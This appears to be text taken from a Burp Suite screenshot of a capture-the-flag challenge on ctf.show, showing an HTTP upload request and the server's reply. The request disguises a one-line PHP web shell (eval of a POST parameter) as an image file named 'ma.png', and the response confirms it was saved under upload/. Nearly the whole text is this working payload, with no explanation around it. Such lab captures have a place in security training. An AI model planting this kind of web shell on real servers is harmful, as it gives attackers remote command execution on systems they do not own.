 请求
Pretty 原始 十六进制 \n
1 POST /upload.php HTTP/1.1
2 Host: de26e8f9-5c1c-4bff-bf9b-aca43c94713c.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------72435456635033709841980783990
9 Content-Length: 240
10 Origin: http://de26e8f9-5c1c-4bff-bf9b-aca43c94713c.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://de26e8f9-5c1c-4bff-bf9b-aca43c94713c.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------72435456635033709841980783990
16 Content-Disposition: form-data; name="file"; filename="ma.png"
17 Content-Type: image/png
18
19 <?=eval($_POST['cmd']);?>
20 -----------------------------72435456635033709841980783990--
21
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 20 Jul 2021 05:52:17 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 33
7 Connection: close
8
9 {"code":0,"msg":"upload\/ma.png"}